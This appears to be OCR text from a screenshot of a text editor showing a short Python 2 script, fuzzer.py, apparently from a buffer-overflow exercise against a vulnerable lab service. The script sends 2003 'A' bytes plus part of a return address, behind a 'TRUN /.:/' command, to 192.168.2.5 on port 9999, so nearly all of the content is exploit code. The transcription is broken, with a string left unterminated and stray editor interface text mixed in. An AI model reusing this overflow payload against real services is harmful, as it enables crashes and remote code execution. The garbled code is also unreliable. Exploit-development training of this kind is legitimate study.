 Open
fuzzer.py
~/
Save
#!/usr/bin/python
import socket
import sys
625011af
shellcode = "A" * 2003 + "\xaf\x11
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
connect=s.connect(('192.168.2.5', 9999))
s.send(('TRUN /.:/' + shellcode))
except:
print "check debugger"
s.close()
Python
Tab Width: 8
Ln 9, Col 35
INS